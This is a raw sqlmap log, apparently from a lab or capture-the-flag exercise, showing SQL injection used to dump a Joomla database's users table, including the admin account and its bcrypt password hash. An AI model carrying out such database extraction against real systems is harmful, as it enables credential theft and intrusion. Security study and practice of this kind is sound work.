 [16:42:20] [INFO] retrieved: name
[16:42:20] [INFO] retrieved: username
[16:42:21] [INFO] retrieved: email
[16:42:27] [INFO] retrieved: password
[16:43:47] [INFO] retrieved: params
[16:44:08] [INFO] fetching entries for table '#__users' in database 'joomladb'
[16:44:08] [INFO] used SQL query returns 1 entry
[16:44:08] [INFO] retrieved: 'freddy@norealaddress.net'
[16:44:08] [INFO] retrieved: '629'
[16:44:08] [INFO] retrieved: 'admin'
[16:44:08] [INFO] retrieved: '{"admin_style":"","admin_language":"","language":"","editor":"","helpsite":"","timezone":""}'
[16:44:08] [INFO] retrieved: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu'
[16:44:08] [INFO] retrieved: 'admin'
Database: joomladb
Table: #__users
[1 entry]
+-----+-------+--------------------------+----------------------------------------------------------------------------------------------+-------
---+--------------------------------------------------------------+
| id  | name  | email                    | params                                                                                       | userna
me | password                                                     |
+-----+-------+--------------------------+----------------------------------------------------------------------------------------------+-------
---+--------------------------------------------------------------+
| 629 | admin | freddy@norealaddress.net | {"admin_style":"","admin_language":"","language":"","editor":"","helpsite":"","timezone":""} | admin
   | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
+-----+-------+--------------------------+----------------------------------------------------------------------------------------------+-------
---+--------------------------------------------------------------+
[16:44:09] [INFO] table 'joomladb.`#__users`' dumped to CSV file '/root/.sqlmap/output/192.168.1.104/dump/joomladb/#__users.csv'
[16:44:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2629 times
[16:44:09] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.104'